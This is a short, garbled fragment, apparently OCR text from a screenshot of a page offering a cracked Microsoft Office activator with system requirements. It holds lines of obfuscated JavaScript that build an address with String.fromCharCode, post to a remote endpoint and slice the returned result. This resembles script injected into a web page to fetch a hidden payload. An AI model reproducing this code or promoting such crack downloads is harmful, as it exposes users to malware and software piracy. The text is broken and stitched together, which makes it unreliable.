
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
Dual-core CPU for activator
RAM:
4 GB for crack use
Disk space:
At least 64 GB
Microsoft Office enables efficient work,